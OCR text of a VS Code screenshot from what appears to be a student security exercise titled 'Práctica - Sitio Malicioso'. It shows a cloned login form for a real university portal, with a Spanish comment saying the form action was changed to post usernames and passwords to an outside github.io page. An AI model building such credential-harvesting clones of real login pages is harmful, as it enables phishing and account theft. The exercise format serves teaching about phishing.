 File Edit Selection View Go Run ··· Práctica - Sitio Malicioso
EXPLORER ···
PRÁCTICA - SITIO MALICIOSO
FAKE-EDUCA-T
css
fonts
images
js
index.html
imgs
capture_1.png
capture_2.png
capture_3.png
capture_4.png
capture_5.png
Práctica - Sitio Malicioso.md
OUTLINE
TIMELINE
VS CODE PETS
Práctica - Sitio Malicioso.md index.html
#page-content.row section#region-main.col-12 div div.row.justify-content-center div.col-xl-6.col-sm-8. div.card div.card-block div.card-body
107 ="row justify-content-center">
108 lass="col-xl-6 col-sm-8 ">
109 iv class="card">
110 <div class="card-block">
111 <h1 class="h2 card-header text-center">
112 <span class="sr-only">educa-t.unach.mx: Iniciar sesión (ingresar)</span>
113 <img src="images/Grupo%201814%25402x.png" class="img-fluid" alt>
114 </h1>
115 <div class="card-body">
116
117
118 <div class="row justify-content-md-center">
119 <div class="col-md-5">
120 <!-- Modificamos el parametro action para poder redirigir al usuario a otra página -->
121 <form class="mt-3" action="https://gilberto-guzman.github.io/"
122 method="post" id="login">
123 <input id="anchor" type="hidden" name="anchor" value>
124 <script>document.getElementById('anchor').value = location.hash;</script>
125 <input type="hidden" name="logintoken"
126 value="iqlFMvvxWyaLXm8RWiXMn1UrpiCUG4iW">
127 <div class="form-group">
128 <label for="username" class="sr-only">
129 Nombre_de_usuario
130 </label>
131 <input type="text" name="username" id="username"
132 class="form-control" value
133 placeholder="Nombre_de_usuario"
134 autocomplete="username">
135 </div>
136 <div class="form-group">
137 <label for="password" class="sr-only">Contraseña</label>
138 <input type="password" name="password" id="password"
139 value class="form-control" placeholder="Contraseña"
140 autocomplete="current-password">
141 </div>
ESP
7:53 PM
9/10/2023
2
0 0 0 Live Share Ln 121, Col 118 (42 selected) Spaces: 4 UTF-8 LF HTML Go Live Prettier